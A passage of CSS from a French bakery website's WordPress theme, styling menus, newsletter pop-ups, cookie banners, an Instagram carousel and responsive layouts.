	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
}

.bloc_logo input:checked:after,
.retrait_list input:checked:after {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
}

.bloc_logo input:checked~.retrait_list_lien,
.retrait_list input:checked~.retrait_list_lien {
	transform: scaleY(1);
	-webkit-transform: scaleY(1);
}

.bloc_logo .retrait_list_lien {
	top: 24px;
	right: 45px;
	z-index: 4;
	width: auto;
	border: 1px solid #d0cdb1;
}

.retrait_list_lien {
	display: block;
	position: absolute;
	background: #fff59c;
	height: auto;
	transform: scaleY(0);
	transform-origin: top left;
	transition-duration: 0.2s;
	-webkit-transform: scaleY(0);
	-webkit-transform-origin: top left;
	-webkit-transition-duration: 0.2s;
	width: 100%;
}

.bloc_logo .retrait_list_lien ul li span.first-span {
	margin-left: 15px;
}

.retrait_list_lien ul li a img {
	width: auto;
	display: inline-block;
	position: absolute;
	top: 15px;
	left: 15px;
}

.retrait_list_lien ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.retrait_list_lien li {
	word-break: keep-all;
	white-space: nowrap;
	display: block;
	position: relative;
}

.retrait_header .retrait_list_lien a {
	font-size: 7px;
}

.retrait_header .retrait_list_lien .right-fleche {
	margin-left: 30px;
	margin-right: 32px;
	max-width: none;
}

.retrait_header .retrait_list_lien a,
.retrait_header .retrait_list_lien li span {
	font-family: 'montserratbold';
	font-size: 14px;
}

.retrait_list_lien ul li {
	margin-top: 3px;
}

.retrait_list_lien a {
	display: block;
	position: relative;
	text-decoration: none;
	padding: 12px 5px;
	background: #fff59c;
	color: #000000;
	font-size: 13px;
	border-bottom: 1px solid #d9d085;
}

.retrait_list_lien a:before {
	z-index: 0;
	content: "";
	position: absolute;
	display: block;
	height: 100%;
	width: 100%;
	-webkit-transition-duration: 0.2s;
	transition-duration: 0.2s;
	transform-origin: top left;
	-webkit-transform-origin: top left;
	background: #ffffff;
	;
	top: 0;
	left: 0;
	transform: scaleX(0);
	-webkit-transform: scaleX(0);
}

.retrait_list_lien a span {
	display: inline-block;
	position: relative;
	-webkit-transition-duration: 0.2s;
	transition-duration: 0.2s;
	padding-left: 35px;
}

.retrait_list_lien a:hover:before {
	transform: scaleX(1);
	-webkit-transform: scaleX(1);
}

.retrait_list_lien a:hover span {
	/* color:white; */
}

.retrait_list_lien ul li:last-child a {
	border-bottom: 0;
}

.retrait_list_title img {
	width: auto;
	position: absolute;
	right: 10px;
	top: 14px;
}

/**Begin recette home **/
.modal-recette {
	background-color: #fff;
	padding: 20px;
	top: 15px;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.img_recette {
	cursor: pointer;
}

.modal-recette .close {
	position: absolute;
	right: 12px;
	opacity: 1;
	top: 8px;
}

.modal-recette h3 {
	font-size: 16px;
	margin: 35px auto auto;
	max-width: 90%;
	text-align: center;
}

.email-form-modal {
	margin-top: 25px;
}

.email-form-modal label {
	font-size: 14px;
	font-family: 'montserratbold';
	width: 100%;
}

.email-form-modal input {
	-webkit-border-radius: 0;
	border-radius: 0;
}

.btn-modal-recette {
	background-color: #fff59c;
	margin-top: 25px;
	-webkit-border-radius: 0;
	border-radius: 0;
	height: 35px;
	width: 155px;
	font-size: 12px;
	font-family: 'montserratbold';
	margin-bottom: 25px;
}

.newsletter-recette .es_subscription_form_submit {
	background-color: #fff59c;
	/* margin-top: 25px; */
	/* margin-bottom: 25px; */
	margin: 25px auto;
	-webkit-border-radius: 0;
	border-radius: 0;
	height: 35px;
	width: 155px;
	font-size: 12px;
	font-family: 'montserratbold';
	border: 0;
	color: #1c1c1c;
}

.newsletter-recette input {
	display: block;
	width: 100%;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	height: 34px;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	border-radius: 0;
}

.newsletter-recette input::-webkit-input-placeholder {
	/* Edge */
	display: none;
	visibility: hidden;
}

.newsletter-recette input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	display: none;
	visibility: hidden;
}

.newsletter-recette input::placeholder {
	display: none;
	visibility: hidden;
}

.newsletter-recette img {
	height: auto !important;
	width: auto;
	margin: auto;
}

.es_spinner_image {
	/* float: initial; */
	margin: auto;
	text-align: center;
	width: 100%;
}

.img_recette.position-relative .bloc_newsletter {
	position: absolute;
	bottom: 7px;
	margin-left: 22px;
	margin-bottom: 10px
}

.img_recette.position-relative .bloc_newsletter input[type=email] {
	width: 227px;
}

.img_recette.position-relative .bloc_newsletter input[type=email] {
	height: 29px;
	background: #ffffff;
	color: #1c1c1c;
}

.img_recette.position-relative .bloc_newsletter input[type=submit] {
	background: #ffffff;
	color: #1c1c1c;
	height: 23px;
}

.img_recette.position-relative .subtitle-recette {
	margin-top: 45px;
}

.img_recette.position-relative .subtitle-recette h3 {
	color: #ffffff;
}

.img_recette.position-relative .description-recette {
	bottom: 50px;
}

.img_recette.position-relative .description-recette p,
.bloc_newsletter .es_subscription_message.success {
	color: #ffffff;
	font-size: 14px;
}

/**End recette home **/


/** begin page 404 **/
.error404 .page_title.mt-20 {
	margin-top: 20px;
}

.error404 .the_content.mb-35 {
	margin-bottom: 35px;
}

/** end page 404 **/
/** Begin style widget boutique **/
.image-boutique {
	max-width: 300px;
}

.boutique_bloc {
	margin-bottom: 20px;
	padding: 0;
}

.details_boutique {
	margin: auto;
	padding: 15px;
}

.details_boutique h3 {
	color: #1c1c1c;
	font-size: 30px;
	font-weight: bold;
	padding-bottom: 10px;
	font-family: 'montserratbold';
}

.details_boutique h3::before {
	content: "";

}

.details_boutique .mail-phone {
	font-family: 'montserratbold';
}

.details_boutique .before_ville {
	max-width: 40px;
	max-height: 33px;
	margin: auto auto 13px;
}

/** End style widget boutique **/
/** Begin bloc instagram **/
#instagram_part .owl-carousel .owl-item {
	max-width: 147px;
	max-height: 147px;
}

#instagram_part h3 {
	margin-bottom: 15px;
	margin-top: 15px;
}

#instagram_part .row .container {
	padding: 0;
}

/** End bloc instagram **/

/**begin cookies **/
.cookie-bottom {
	position: fixed;
	bottom: 0px;
	left: 0%;
	width: 100%;
	margin-bottom: 0;
	background: #e9e3e2;
	color: #000000;
	text-align: center;
	display: none;
	z-index: 1000;
	font-size: 12px;
	padding: 0px 0px 2px;
	line-height: 22px;
	padding: 6px 15px;
}

.cookie-bottom input {
	color: #ffffff;
	background: #fff59c;
	font-family: 'montserratregular';
	border: 0px;
	margin-top: 5px;
	font-weight: bold;
	cursor: pointer;
	padding: 3px 6px;
	line-height: 12px;
	width: 33px;
	height: 20px;
}

.cookie-bottom input {
	color: #1c1c1c;
}

.cookie-bottom .close {
	color: #000000;
	opacity: 1;
	right: -10px;
	position: relative;
	font-size: 18px;
	top: 2px;
}

/*
.cookie-bottom a.ici:hover {
	color: #fff59c;
}*/

.cookie-bottom a.ici {
	color: #000000;
	text-decoration: underline;
}

/**end cookies **/
/** begin poupup hp **/
#smartForm-programme.fade.in {
	opacity: 1;
}

#smartForm-programme .modal-content {
	border: 0px solid #000000;
	border-radius: 0;
	max-width: 670px;
	background: #fff;
}

#smartForm-programme .modal-content .modal-body {
	margin-top: 25px;
}

.modal-header .close {
	color: #000000;
	margin-top: -10px;
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
}

.icone {
	height: 30px;
	width: 100%;
	background-color: #000000;
}

.modal-header:before,
.modal-header:after {
	display: table;
	content: " ";
}

#smartForm-programme .modal-dialog {
	margin-top: 35%;
}

#smartForm-programme .modal-header {
	border-bottom: 0 !important;
	max-height: 25px;
	padding: 0 15px 0 15px;
	border-bottom: 1px solid #e5e5e5;
}

.iconfixed {
	padding: 17px 0px 11px 0px !important;
	float: left;
}

/*#smartForm-programme
{
	display: block;
}*/
/** end poupup hp **/

.tt-select {
	position: relative;
	height: auto;
	padding: 0px;
	margin-bottom: 10px;
	text-align: left;
}

.tt-select select {
	display: none;
}

.select-selected {
	background-color: #fff;
	color: rgba(0, 0, 0, 0.8) !important;
	border: 1px solid #1c1c1c;
}

.select-selected:after {
	position: absolute;
	content: "";
	top: 14px;
	right: 10px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
}

.select-selected:before {
	position: absolute;
	content: "";
	top: 12px;
	right: 10px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
	border-color: transparent transparent #000000 transparent;
	transform: rotate(180deg);
}

.select-selected.select-arrow-active:before {
	border: none;
}

.select-selected.select-arrow-active:after {
	border-color: transparent transparent #000000 transparent;
	top: 10px;
}

.select-selected {
	color: #1c1c1c;
	cursor: pointer;
	padding: 5px 0 0 0;
	font-family: 'montserratbold';
	font-size: 14px;
}

.select-items div {
	color: #1c1c1c;
	/* padding: 8px 16px; */
	/* border: 1px solid #313131; */
	cursor: pointer;
	font-family: 'montserratregular';
	padding: 5px 10px;
	font-size: 15px;
}

.select-items {
	position: absolute;
	background-color: #ffffff;
	top: 100%;
	left: 0;
	right: 0;
	z-index: 99;
	border: 1px solid #1c1c1c;
}

.select-hide {
	display: none;
}

.select-items div:hover,
.same-as-selected {
	background-color: #fff59c;
}




/** begin poupup hp **/
#modal-news-letter {
	padding: 0 !important;
}

#modal-news-letter.fade.in {
	opacity: 1;
}

#modal-news-letter .modal-content {
	border: 0px solid #000000;
	border-radius: 0;
	max-width: 630px;
	background: #fff;
	margin: auto;
}

#modal-news-letter .modal-content .modal-body {
	/* margin-top: 25px; */
	padding-bottom: 55px !important;
}

.modal-header .close {
	color: #000000;
	margin-top: -10px;
	outline: none;
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2;
}

.icone {
	height: 30px;
	width: 100%;
	background-color: #000000;
}

.modal-header:before,
.modal-header:after {
	display: table;
	content: " ";
}

#modal-news-letter .modal-dialog {
	margin-top: 5%;
}

#modal-news-letter .modal-header {
	border-bottom: 0 !important;
	max-height: 26px;
	padding: 0 15px 0 15px;
	border-bottom: 1px solid #e5e5e5;
}

.iconfixed {
	padding: 17px 0px 11px 0px !important;
	float: left;
}

#modal-news-letter .bloc_newsletter {
	margin: 0;
}

#modal-news-letter .text-news-letter {
	margin-bottom: 30px;
}

.modal-news-form {
	display: flex;
	/* justify-content: space-between; */
	align-items: flex-end;
	position: relative;
}

#modal-news-letter .modal-body {
	padding: 0 15px;
}

.modal-news-form .bloc_newsletter form {
	position: static;
	float: left;
}

.modal-news-form .bloc_newsletter input[type=submit] {
	position: absolute;
	right: 0;
	z-index: 1;
	height: 33px;
	/* bottom: 0; */
	top: 0;
	border: 1px solid #fff59c;
	/* border-left: 0; */
	background: #fff59c;
	color: #000;
	font-size: 12px;
	font-family: 'montserratregular';
	cursor: pointer;
	min-width: 70px;
}

#modal-news-letter .bloc_newsletter input[type=email] {
	border: 1px solid #000;
	height: 33px;
	padding: 0 11px;
	background: #ffffff;
	/* width: 200px; */
	width: 170px;
	font-size: 12px;
}

#modal-news-letter .bloc_newsletter input[type=email]::placeholder {
	color: #000000;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
}

#modal-news-letter .bloc_newsletter input[type=email]::-webkit-input-placeholder {
	/* Edge */
	color: #000000;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

#modal-news-letter .bloc_newsletter input[type=email]:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #000000;
	font-size: 12px;
	font-family: 'montserratregular';
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: antialiased;
	/* */
}

.langage-news {
	height: 33px;
	margin-bottom: 2px;
	margin-left: 5px;
	font-size: 12px;
	border: 1px solid;
	border-radius: 0;
	cursor: pointer;
}

h5.titre-news-letter {
	font-size: 18px;
	margin-top: 25px;
}

#modal-news-letter .bloc-language-popup .langages_bloc {
	position: initial;
}

/** end poupup hp **/

/** Begin modal Commander **/
#modalCommander .modal-dialog .modal-content {
	border-radius: 0;
}

#modalCommander .modal-header {
	padding: 0 10px 0 0;
	border: 0;
}

#modalCommander .commander-modal-content {
	padding: 20px 35px;
}

.commander-modal-content p {
	margin-top: 25px;
}

.commander-modal-content .form-group {
	display: block;
}

.commander-modal-content .form-group label {
	width: 100%;
	font-size: 14px;
}

.form-news-commander {
	margin-top: 20px;
}

.form-news-commander form {
	margin-top: 20px;
}

.form-news-commander form input {
	border-radius: 0;
}

.form-news-commander .form-check-label {
	font-size: 14px;
}

.form-news-commander .form-check-input {
	margin-top: 5px;
}

.btn-news-commander {
	background: #fff59c;
	float: right;
	font-size: 14px;
	margin-top: 15px;
	border-radius: 0;
	font-family: 'montserratbold';
}

.bloc-mail-to {
	margin: 0;
	/* display: flex; */
	justify-content: center;
}

.bloc-mail-to .mail-to {
	background: #fff59c;
	font-size: 13px;
	padding: 10px 5px;
	cursor: pointer;
	margin-bottom: 10px;
}

.form-news-commander .form-check-label a {
	color: #007bff;
	font-family: 'montserratregular';
	font-size: 13px;
}

.commander-modal-content img {
	border: 0;
	padding: 0;
}

.entry-mail {
	margin-top: -12px !important;
	margin-bottom: 10px;
	text-align: right;
}

/** End modal Commander **/

/** Begin cookie top **/
.cookie-top {
	position: fixed;
	top: 0px;
	left: 0%;
	width: 100%;
	margin-bottom: 0;
	background: #fff59c;
	color: #000000;
	text-align: center;
	display: none;
	z-index: 1000;
	font-size: 12px;
	padding: 0px 0px 2px;
	line-height: 22px;
	padding: 6px 15px;
}

.cookie-top p a {
	font-weight: 300;
	font-family: 'montserratregular';
}

/** End cookie top **/

/** Begin bloc instagram plugin instagram feed **/
.smush-detected-img {
	box-shadow: 0 0 black;
	border-radius: 0;
}

/* #insta_desktop{
	display: none;
}
#insta_mobil{
	display: block;
} */
/** End bloc instagram plugin instagram feed **/




/* Slick slider */

.slick-slide img {
	transition: all 0.3s ease;
	width: 100%;
}

.slick-slide:hover img {
	opacity: 0.5;
	height: 125%;
	left: -12.5%;
}

/* Slick slider: Arrows */
#featured-content .slick-prev,
#featured-content .slick-next {
	font: normal normal normal 22px/0 FontAwesome;
	/* top: 0;  */
	width: 1.5em;
	height: 1.5em;
	margin: 0;
	background-color: rgba(0, 0, 0, 0.2);
	color: transparent;
	transition: all 0.3s ease;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	/* background-color: rgba(0,0,0,0.8)  */
}

#featured-content .slick-prev:before,
#featured-content .slick-next:before {
	font-family: inherit;
	font-size: inherit;
	display: inline-block;
	opacity: 0.5;
	/* color: rgba(255,255,255,0.8);  */
}

#featured-content .slick-prev {
	left: 0
}

#featured-content .slick-prev:before {
	content: '\f053'
}

#featured-content .slick-next {
	right: 0
}

#featured-content .slick-next:before {
	content: '\f054'
}

/* Slick slider: Dots */

/* Slick slider: Content */

.slick-slide a {
	position: relative;
	display: block;
	text-decoration: none;
}

.slick-slide .thumbnail:after {
	content: '';
	position: absolute;
	width: 1px;
	height: 100%;
	right: 0;
	top: 0;
	/* background-color: rgba(128,128,128,0.66); */
}

.slider#featured-content {
	background: none !important;
}

.img_insta {
	max-height: 140px;
}

.img_insta img {
	min-height: 140px;
}

.col-md-3.img_insta img {
	width: 100%;
	object-fit: cover;
}

.col-md-3.img_insta video {
	width: 100%;
	padding-top: 32px;
	/* max-height: 130px; */
}

#featured-content .img_insta {
	display: none;
	overflow: hidden;
}

#featured-content .img_insta.slick-slide.slick-cloned {
	display: block;
}

#insta_desktop .slider {
	position: relative;
}

/** Begin bloc menu multilevel **/
ul.sub-menu {
	display: none;
	/* position: absolute; */
	width: 100%;
	/* border: 1px solid; */
	z-index: 1;
	background: #fff !important;
	left: 0;
	padding: 0;
	top: 32px;
	box-shadow: 2px 2px 4px 4px #dee2e68c;
}

.header_menu .sub-menu li a {
	font-size: 12px;
}

/*.header_menu li:hover ul.sub-menu {
	display: block; 
	background: none;
}*/

ul.sub-menu li {
	width: 100%;
	cursor: pointer;
}

.menu-item-has-children:before {
	content: "\f067";
	font-family: "FontAwesome";
	font-size: 13px;
	position: absolute;
	top: 7px;
	right: 25px;
	font-weight: 900;
	width: 50px;
}

/*.active:after{
	content: "\f2d1";
	font-family: "FontAwesome";
	font-size: 13px;
	position: absolute;
    top: 3px;
    right: 25px;
	font-weight: 900;
	width: 50px;
	background: #fff59c;
}*/

/* .menu-item-has-children:after{
	content: '-';
	position: absolute;
    top: 3px;
    right: 25%;
    font-weight: 900;
    width: 50px;
    border: 1px solid;
} */

/** End bloc menu multilevel **/
.page-template-default #page-wrapper {
	width: 100%;
	overflow: hidden;
}




/* Dropdown */
.commander_select_bloc {
	padding: 0;
	margin: auto;
}

.commander_select_bloc.bloc_img_comande {
	padding: 0 1px;
}

.commander_select_bloc .dropdown {
	display: inline-block;
	position: relative;
	margin-bottom: 0;
}

.commander_select {
	width: 100%;
	margin-bottom: 25px;
}

.commander_select_bloc .dd-button {
	display: inline-block;
	border: 1px solid #fff59c;
	padding: 9px 10px;
	background-color: #fff59c;
	cursor: pointer;
	position: relative;
	width: 100%;
	font-family: 'montserratbold';
	display: flex;
	align-items: center;
	font-size: 14px;
}

.commander_select_bloc .dd-button:after {
	content: url(../img/angle_retrait_top.png);
	position: absolute;
	right: 10px;
}

.commander_select_bloc .dd-input {
	display: none;
}

.commander_select_bloc .dd-menu {
	/* position: absolute; */
	width: 100%;
	top: 100%;
	border: 1px solid #fff59c;
	padding: 0;
	margin: 0;
	background-color: #ffffff;
	list-style-type: none;
}

.commander_select_bloc .dd-input+.dd-menu {
	display: none;
}

.commander_select_bloc .dd-input:checked+.dd-menu {
	display: block;
}

/* .commander_select_bloc .dropdown.active .dd-menu  {
	display: block;
  } */

.commander_select_bloc .dd-menu li {
	padding: 9px 15px;
	cursor: pointer;
}

.commander_select_bloc .dd-menu li:hover {
	background-color: #fff59c;
}

.commander_select_bloc .dd-button img {
	max-width: 20px;
	margin-right: 10px;
}

.commander_select_bloc .dd-menu a {
	font-family: 'montserratregular';
	font-size: 14px;
	text-decoration: none;
}


.commander_bloc ul.simple-menu-list {
	color: #000;
	padding: 0;
	margin: 0;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.commander_bloc ul.simple-menu-list>li {
	list-style: none;
	min-width: 262px;
	font-family: 'montserratbold';
	border: 1px solid #fff59c;
	padding: 0px 0px 0px 10px;
	background-color: #fff59c;
	cursor: pointer;
	position: relative;
	display: flex;
	align-items: center;
	font-size: 14px;
	margin-bottom: 25px;
}

.commander_bloc ul.simple-menu-list>li img {
	width: auto;
	margin-right: 10px;
	max-width: 20px;
}

.commander_bloc ul.simple-menu-list>li a {
	width: 100%;
}

.commander_bloc .simple-menu-container {
	background: ;
	padding: 20px;
}

.commander_bloc .sub-menu {
	display: none;
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 999;
	border: 1px solid #fff59c;
	padding: 0;
	box-shadow: none;
}

.commander_bloc ul.simple-menu-list .sub-menu li {
	list-style: none;
	padding: 9px 15px;
	cursor: pointer;
}

.commander_bloc ul.simple-menu-list .sub-menu li a {
	padding: 0;
	display: block;
	font-family: 'montserratregular';
	font-size: 14px;
	text-decoration: none;
}

.commander_bloc ul.simple-menu-list .sub-menu li:hover {
	background: #fff59c;
}

.commander_bloc ul.simple-menu-list>li .mm:after,
.commander_bloc ul.simple-menu-list>li .select_commander:after {
	content: url(../img/angle_retrait_top.png);
	position: absolute;
	right: 10px;
}

.mm,
.select_commander {
	padding: 10px 0;
	width: 100%;
}

.retrait_list_title a {
    cursor: pointer !important;
}

.modal_home_v3{
	padding-top: 25px;
}
.modal_home_v3 .flex_center_bloc{
	display: flex;
    flex-flow: column;
    justify-content: center;
    padding: 0;
}
.modal_home_v3 .img-fluid{
	max-width: 90%;
}
/* btn nous rejoindre sur header */
div#plt_rejoint {
    right: 87px;
}
/* logo nous rejoindre  */
#plt_rejoint img {
    width: 52%;
}
.small_txt_modal{
	font-size: 12px;
	font-family: 'montserratregular';
	margin-top: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style-responsive.css?ver=1.1.0
body_size: 3451
content:
/* Extra small devices (portrait phones, less than 576px)
// No media query since this is the default in Bootstrap*/
@media (min-width: 374px) {

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		/* max-width: calc( 100% - 30px); */
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: calc(100% - 50px);
	}

	/*End override elementor */
	#modal-news-letter .bloc_newsletter form {
		width: 230px;
	}

	#modal-news-letter .bloc_newsletter input[type=email] {
		width: 230px;
	}
}

@media (min-width: 320px) {

	/** begin page revendeur **/
	.revendeur .nav {
		display: flex;
	}

	/** end page revendeur **/
}

@media (min-width: 485px) {

	/** Begin page revendeur **/
	.page-template-template-revendeur .nav-pills .nav-link.active,
	.page-template-template-revendeur .nav-pills .show>.nav-link,
	.page-template-template-revendeur .nav-pills .nav-link,
	.select-selected {
		width: 360px;
		height: 30px;
	}

	/** End page revendeur **/
	/** Begin modal newsletter **/
	.modal-news-form {
		justify-content: normal;
	}

	.modal-news-form .bloc_newsletter input[type=submit] {
		right: 0;
		z-index: 1;
		height: 33px;
		bottom: 0;
		top: 0px;
		min-width: 95px;
	}

	#modal-news-letter .modal-body {
		padding: 20px 55px 55px 55px !important;
	}

	/** End modal newsletter **/
	/** Begin modal commander boutique **/
	#modalCommander .modal-dialog {
		max-width: 600px;
	}

	.commander-modal-content .form-group {
		display: flex;
	}

	.commander-modal-content .form-group label {
		width: 55%;
	}

	/** End modal commander boutique **/
}

/* Small devices (landscape phones, 576px and up)*/
@media (min-width: 576px) {

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 550px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 530px;
	}

	/*End override elementor */

	/*Begin bloc lightbox recette */
	div.pp_default .pp_content_container .pp_details {
		top: -15px;
		right: 20px;
	}

	/*End bloc lightbox recette */
	/** Begin modal commander **/
	.bloc-mail-to {
		/* display: flex; */
	}

	.bloc-mail-to .mail-to {
		/* margin: 0 5px; */
	}

	/** End modal commander **/

}

/*Medium devices (tablets, 768px and up)*/
@media (min-width: 768px) {

	/** Begin page commander en ligne **/
	.commander_bloc ul.simple-menu-list {
		margin-bottom: 135px;
	}

	.commander_select_bloc.bloc_img_comande {
		padding: 0 1px;
	}

	.commander_bloc ul.simple-menu-list>li {
		margin-bottom: 0;
	}

	.commander_select_bloc,
	.commander_bloc ul.simple-menu-list {
		display: flex;
		justify-content: space-between;
		max-width: 570px;
		/* margin-bottom: 135px; */
	}

	.commander_select_bloc .dropdown {
		display: inline-block;
		position: relative;
		min-width: 262px;
	}

	.commander_select {
		width: auto;
		margin-bottom: 0;
	}

	.commander_select_bloc .dd-menu {
		position: absolute;
	}

	/** End page commander en ligne **/
	/* Begin override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: calc(100% - 30px);
	}

	/* End override elementor */

	h1 {
		font-size: 45px;
	}

	/*Begin bloc modal newsletter*/
	#modal-news-letter .bloc_newsletter form,
	#modal-news-letter .bloc_newsletter input[type=email] {
		width: 400px;
	}

	/*En bloc modal newsletter*/
	/** Begin bloc recette **/
	.img_recette .icon_play {
		left: 41%;
		top: 36%;
	}

	.img_recette.position-relative .bloc_newsletter {
		bottom: 38px;
		margin-left: 22px;
		margin-bottom: 0;
	}

	.img_recette.position-relative .subtitle-recette {
		bottom: 139px;
	}

	.img_recette.position-relative .description-recette {
		bottom: 78px;
	}

	.img_recette.position-relative .bloc_newsletter input[type=submit] {
		right: 28px;
	}

	.img_recette.position-relative .bloc_newsletter input[type=submit] {
		top: 5px;
	}

	/** End bloc recette **/

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 730px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 710px;
	}

	/*End override elementor */

	/*Begin header menu */
	.langages_bloc li a {
		font-size: 10px;
		;
	}

	.header_top .row {
		padding-bottom: 16px;
	}

	.retrait_header {
		position: absolute;
		bottom: 15px;
		background: #fff59c;
		right: 0px;
		top: auto;
		-webkit-border-radius: 100%;
		border-radius: 100%;
		min-width: 73px;
		height: 72px;
		padding: 7px 5px;
	}

	.retrait_header .retrait_list_lien a,
	.retrait_header .retrait_list_lien li span {
		font-family: 'montserratbold';
		font-size: 14px;
	}

	.retrait_header a {
		font-size: 9px;
		line-height: 10px;

	}

	.retrait_header img {
		max-width: initial;
	}

	.langages_bloc {
		display: block;
		top: 21px;
	}

	.header .menu-icon {
		margin-top: 35px;
	}

	.bloc_logo {
		margin-bottom: 31px;
	}

	.bloc_logo .retrait_list_lien {
		top: 35px;
		right: 66px;
	}

	.retrait_header .retrait_list_lien .right-fleche {
		margin-right: 10px;
	}

	.retrait_header .retrait_list_lien a {
		line-height: 15px;
	}

	/*End header menu */

	/*Begin footer */
	.footer_bloc_1 .widget_media_image {
		margin: 0;
	}

	.footer_bloc_1 .row {
		padding: 0;
	}

	.site-footer::before {
		content: '';
		display: block;
		width: 100%;
		height: 1px;
		background: #1c1c1c;
		margin-bottom: 29px;
	}

	.footer_bloc {
		background: #ffffff;
		text-align: left;
	}

	.footer_bloc_2 {
		padding-left: 55px;
	}

	.footer_bloc_3 {
		padding-left: 45px;
	}

	.footer_bloc_4 {
		padding-left: 0;
		text-align: right;
		padding-right: 0;
	}

	.menu_footer li:first-child a {
		float: right;
		background: #fff59c;
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=submit] {
		top: 2px;
		background: #ffffff;
		color: #1c1c1c;
		bottom: 0;
		height: 30px;
		width: 34px;
	}

	.modal-news-form .bloc_newsletter input[type=submit] {
		top: auto;
		/* background: #ffffff; */
		color: #1c1c1c;
		bottom: 2px !important;
		height: 33px;
	}

	.bloc_newsletter form {
		/*margin: initial;*/
		margin: 0;
	}

	.footer_bloc_2 .adress_footer {
		color: #1c1c1c;
	}

	.footer_bloc_2 .hour_footer {
		color: #1c1c1c;
	}

	.footer_bloc_3 p {
		color: #1c1c1c;
	}

	.rs_footer a {
		color: #ffffff;
		background: #000000;
	}

	.menu_footer li a {
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=email] {
		background: #ffffff;
		border: 1px solid #000000;
	}

	.bloc_newsletter input[type=email]::placeholder {
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=email]::-webkit-input-placeholder {
		/* Edge */
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=email]:-ms-input-placeholder {
		/* Internet Explorer 10-11 */
		color: #1c1c1c;
		width: 100%;
	}

	.bloc_newsletter {
		margin-bottom: 0;
	}

	.footer_bloc_3 {
		margin-top: 0;
	}

	.bloc_newsletter {
		margin-top: 30px;
	}

	/*End footer */

	/**  begin slider home page  **/
	.page-template-home-page .background-slider {
		height: 512px;
	}

	#slider_part {
		margin-bottom: 20px;
	}

	/**  end slider home page  **/

	/** Begin bloc pain chambilland home page **/
	.img_home_right {
		height: 0;
	}

	/** End bloc pain chambilland home page **/

	/** Begin widget bloc recette **/
	.row_recette :nth-child(2n) .bloc_recette {
		/* margin: auto; */
	}

	.row_recette :nth-child(3n) .bloc_recette {
		/* margin: auto; */
	}

	.row_recette :nth-child(4n) .bloc_recette {
		/* float: right; */
	}

	.all_rcette {
		/* padding: 0; */
	}

	.bloc_recette {
		/* width: 95%; */
		overflow: hidden;
	}

	.img_recette_size img {
		height: 190px;
		/* height: 209px; */
	}

	/** End widget bloc recette **/

	/** elementor templates **/
	.bloc_jaune_pain_chamb {
		padding: 0;
		height: 417px;
	}

	.bloc_jaune_pain_chamb .elementor-image img {
		height: 417px;
	}

	/** end elementor templates **/

	/** begin page revendeur **/
	/* .page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-right: 19px;
	}
	.page-template-template-revendeur a.nav-item.nav-link.p2 {
		margin-left: 19px;
	}
	.page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-bottom: 0px;
	}*/
	.page-template-template-revendeur .page_title h1 {
		font-size: 55px;
	}

	#post_revendeur .tab-content .col-12 {
		margin-bottom: 20px;
	}

	/** end page revendeur **/

	/** Begin bloc article page pain chambellend **/
	.title_post_elementor h3 {
		margin-top: 0;
	}

	/** End bloc article page pain chambelland **/

	/** Begin bloc produit page pain chambelland **/

	.title-product {
		margin-top: 16px;
	}

	/** End bloc produit page pain chambelland **/
	/** Begin home page **/
	.img_350 img {
		height: 290px;
	}

	.img_boutique_home img {
		height: 290px;
	}

	/** End home page **/

	/** begin poupup hp **/
	#smartForm-programme .modal-dialog {
		/* max-width: 700px!important;
		margin-top: 15%!important; */
	}

	/** end poupup hp **/

	/** begin poupup hp **/
	#modal-news-letter .modal-dialog {
		max-width: 700px !important;
		margin-top: 5% !important;
	}

	/** end poupup hp **/
	.img_prod {
		text-align: initial;
	}

	/** begin bloc instagram **/
	.img_insta,
	.col-md-3.img_insta video {
		max-height: 217px;
	}

	.img_insta img {
		min-height: 217px;
	}

	/** end bloc instagram **/
}

@media (max-width: 768px) {

	/** Begin page le pain chambelland **/
